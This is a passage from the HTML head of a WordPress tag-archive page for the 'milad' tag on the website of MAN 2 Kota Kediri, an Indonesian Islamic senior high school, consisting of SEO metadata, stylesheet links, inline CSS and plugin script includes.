

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.man2kotakediri.sch.id/tag/milad
body_size: 30271
content:
<!DOCTYPE html>
<html lang="id">
<head>
	<meta charset="UTF-8">
    <meta name='viewport' content='width=device-width, initial-scale=1'>	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>milad Archives - MAN 2 Kota Kediri</title>
	<link rel="canonical" href="https://www.man2kotakediri.sch.id/tag/milad" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="milad Archives - MAN 2 Kota Kediri" />
	<meta property="og:url" content="https://www.man2kotakediri.sch.id/tag/milad" />
	<meta property="og:site_name" content="MAN 2 Kota Kediri" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@man2kotakediri" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.man2kotakediri.sch.id/tag/milad","url":"https://www.man2kotakediri.sch.id/tag/milad","name":"milad Archives - MAN 2 Kota Kediri","isPartOf":{"@id":"https://www.man2kotakediri.sch.id/#website"},"primaryImageOfPage":{"@id":"https://www.man2kotakediri.sch.id/tag/milad#primaryimage"},"image":{"@id":"https://www.man2kotakediri.sch.id/tag/milad#primaryimage"},"thumbnailUrl":"https://www.man2kotakediri.sch.id/wp-content/uploads/2018/02/jalan-kreasi-siswa.jpg","breadcrumb":{"@id":"https://www.man2kotakediri.sch.id/tag/milad#breadcrumb"},"inLanguage":"id"},{"@type":"ImageObject","inLanguage":"id","@id":"https://www.man2kotakediri.sch.id/tag/milad#primaryimage","url":"https://www.man2kotakediri.sch.id/wp-content/uploads/2018/02/jalan-kreasi-siswa.jpg","contentUrl":"https://www.man2kotakediri.sch.id/wp-content/uploads/2018/02/jalan-kreasi-siswa.jpg","width":800,"height":599},{"@type":"BreadcrumbList","@id":"https://www.man2kotakediri.sch.id/tag/milad#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.man2kotakediri.sch.id/"},{"@type":"ListItem","position":2,"name":"milad"}]},{"@type":"WebSite","@id":"https://www.man2kotakediri.sch.id/#website","url":"https://www.man2kotakediri.sch.id/","name":"MAN 2 Kota Kediri","description":"Sekolah yang Islami, Sehat, Inovatif, Tanggung Jawab, Handal, Optimis, Amanah dan Hebat","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.man2kotakediri.sch.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MAN 2 Kota Kediri &raquo; Feed" href="https://www.man2kotakediri.sch.id/feed" />
<link rel="alternate" type="application/rss+xml" title="MAN 2 Kota Kediri &raquo; Umpan Komentar" href="https://www.man2kotakediri.sch.id/comments/feed" />
<link rel="alternate" type="text/calendar" title="MAN 2 Kota Kediri &raquo; iCal Feed" href="https://www.man2kotakediri.sch.id/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="MAN 2 Kota Kediri &raquo; milad Umpan Tag" href="https://www.man2kotakediri.sch.id/tag/milad/feed" />
<link rel='stylesheet' id='pro-slider-carouselpw_pl_fontawesome-css' href='https://www.man2kotakediri.sch.id/wp-content/plugins/PW-Pro-Slider-And-Carousel-For-VC//css/fontawesome/font-awesome.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='pro-slider-carouselpw_pl_public-css' href='https://www.man2kotakediri.sch.id/wp-content/plugins/PW-Pro-Slider-And-Carousel-For-VC//css/public.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='pro-slider-carouselpw_pl_animate-css' href='https://www.man2kotakediri.sch.id/wp-content/plugins/PW-Pro-Slider-And-Carousel-For-VC//css/animation/animate.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='pro-slider-carouselpw_vs_custom_css-css' href='https://www.man2kotakediri.sch.id/wp-content/plugins/PW-Pro-Slider-And-Carousel-For-VC//css/custom-css.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wppm-plugin-css-css' href='https://www.man2kotakediri.sch.id/wp-content/plugins/wp-post-modules/assets/css/wppm.frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-anything-css-css' href='https://www.man2kotakediri.sch.id/wp-content/plugins/vc-super-bundle/features/carousel/carousel-anything/css/style.css?ver=1.12-dev1' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-anything-owl-css' href='https://www.man2kotakediri.sch.id/wp-content/plugins/vc-super-bundle/features/carousel/carousel-anything/css/owl.carousel.theme.style.css?ver=1.12-dev1' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-anything-transitions-css' href='https://www.man2kotakediri.sch.id/wp-content/plugins/vc-super-bundle/features/carousel/carousel-anything/css/owl.transitions.css?ver=1.12-dev1' type='text/css' media='all' />
<link rel='stylesheet' id='gcp-owl-carousel-css-css' href='https://www.man2kotakediri.sch.id/wp-content/plugins/vc-super-bundle/features/carousel/carousel-anything/css/style.css?ver=1.12-dev1' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-anything-single-post-css' href='https://www.man2kotakediri.sch.id/wp-content/plugins/vc-super-bundle/features/carousel/carousel-anything/css/single-post.css?ver=1.12-dev1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.man2kotakediri.sch.id/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.man2kotakediri.sch.id/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.man2kotakediri.sch.id/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #1c3f55;--wp--preset--color--secondary: #0074bd;--wp--preset--color--tertiary: #051f30;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.man2kotakediri.sch.id/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='dt-animation-css-css' href='https://www.man2kotakediri.sch.id/wp-content/plugins/designthemes-core-features/shortcodes/css/animations.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-sc-css-css' href='https://www.man2kotakediri.sch.id/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-university-addon-css' href='https://www.man2kotakediri.sch.id/wp-content/plugins/designthemes-university-addon/css/university.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-font-css-css' href='https://www.man2kotakediri.sch.id/wp-content/plugins/jellywp-post-carousel-slider/assets/css/font-awesome.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-owl-car-css-css' href='https://www.man2kotakediri.sch.id/wp-content/plugins/jellywp-post-carousel-slider/assets/css/owl.carousel.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-front-css-css' href='https://www.man2kotakediri.sch.id/wp-content/plugins/jellywp-post-carousel-slider/assets/css/front.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='resmap-css' href='https://www.man2kotakediri.sch.id/wp-content/plugins/responsive-maps-plugin/includes/css/resmap.min.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='srzmpcss-css' href='https://www.man2kotakediri.sch.id/wp-content/plugins/srizon-facebook-album/resources/css/mag-popup.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='srzelastislidercss-css' href='https://www.man2kotakediri.sch.id/wp-content/plugins/srizon-facebook-album/resources/css/elastislide.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='srzcustomcss-css' href='https://www.man2kotakediri.sch.id/wp-content/plugins/srizon-facebook-album/resources/css/srizon.custom.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://www.man2kotakediri.sch.id/wp-content/themes/veda/css/reset.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='veda-css' href='https://www.man2kotakediri.sch.id/wp-content/themes/veda/style.css?ver=3.6' type='text/css' media='all' />
<style id='veda-inline-css' type='text/css'>
@media only screen and (max-width:320px), (max-width: 479px), (min-width: 480px) and (max-width: 767px), (min-width: 768px) and (max-width: 959px),
		 (max-width:1200px) { #slider { display:none !important; } }
</style>
<link rel='stylesheet' id='prettyphoto-css' href='https://www.man2kotakediri.sch.id/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='custom-font-awesome-css' href='https://www.man2kotakediri.sch.id/wp-content/themes/veda/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='pe-icon-7-stroke-css' href='https://www.man2kotakediri.sch.id/wp-content/themes/veda/css/pe-icon-7-stroke.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='stroke-gap-icons-style-css' href='https://www.man2kotakediri.sch.id/wp-content/themes/veda/css/stroke-gap-icons-style.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='veda-popup-css-css' href='https://www.man2kotakediri.sch.id/wp-content/themes/veda/functions/js/magnific/magnific-popup.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='custom-event-css' href='https://www.man2kotakediri.sch.id/wp-content/themes/veda/tribe-events/custom.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.man2kotakediri.sch.id/wp-content/themes/veda/css/responsive.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='veda-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A300%2C400%2C400italic%2C500%2C600%2C700%2C800&#038;subset&#038;ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://www.man2kotakediri.sch.id/wp-content/themes/veda/css/custom.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='veda-gutenberg-css' href='https://www.man2kotakediri.sch.id/wp-content/themes/veda/css/gutenberg.css?ver=3.6' type='text/css' media='all' />
<style id='veda-gutenberg-inline-css' type='text/css'>
.has-primary-background-color { background-color:#1c3f55; }.has-primary-color { color:#1c3f55; }.has-secondary-background-color { background-color:#0074bd; }.has-secondary-color { color:#0074bd; }.has-tertiary-background-color { background-color:#051f30; }.has-tertiary-color { color:#051f30; }
</style>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/plugins/PW-Pro-Slider-And-Carousel-For-VC/js/cookie/jquery.cookie.js?ver=6.6.1" id="pro-slider-carouselpw_pl_cookie-js"></script>
<script type="text/javascript" id="pro-slider-carouselpw_pl_slider_custom-js-extra">
/* <![CDATA[ */
var slider_parameters = {"ajaxurl":"https:\/\/www.man2kotakediri.sch.id\/wp-admin\/admin-ajax.php","wp_create_nonce":"1ab2df276d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/plugins/PW-Pro-Slider-And-Carousel-For-VC/js/custom-js.js?ver=6.6.1" id="pro-slider-carouselpw_pl_slider_custom-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/plugins/vc-super-bundle/features/carousel/carousel-anything/js/min/script-min.js?ver=1.12-dev1" id="carousel-anything-js"></script>
<script type="text/javascript" id="spbc_cookie-js-extra">
/* <![CDATA[ */
var spbcPublic = {"_ajax_nonce":"ad898dfda6","_rest_nonce":"336aae68f6","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.man2kotakediri.sch.id\/wp-json\/","data__set_cookies":"1","data__set_cookies__alt_sessions_type":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/plugins/security-malware-firewall/js/spbc-cookie.min.js?ver=2.147" id="spbc_cookie-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/plugins/srizon-facebook-album/resources/js/modernizr.js?ver=6.6.1" id="srzmodernizr-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/plugins/srizon-facebook-album/resources/js/mag-popup.js?ver=6.6.1" id="srzmp-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/plugins/srizon-facebook-album/resources/js/jquery.collagePlus.min.js?ver=6.6.1" id="srzcollage-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/plugins/srizon-facebook-album/resources/js/jquery.elastislide.min.js?ver=6.6.1" id="srzelastislide-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/plugins/srizon-facebook-album/resources/js/srizon.custom.min.js?ver=3.4.1" id="srzcustom-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/plugins/vc-super-bundle/features/smooth-scrolling/smooth-scrolling/js/min/gambit-smoothscroll-min.js?ver=3.3" id="GambitSmoothScroll-js"></script>
<script type="text/javascript" id="GambitSmoothScroll-js-after">
/* <![CDATA[ */
new GambitSmoothScroll({speed: 900,amount: 150});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/themes/veda/functions/js/modernizr.custom.js?ver=6.6.1" id="modernizr-custom-js"></script>
<link rel="https://api.w.org/" href="https://www.man2kotakediri.sch.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.man2kotakediri.sch.id/wp-json/wp/v2/tags/53" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.man2kotakediri.sch.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
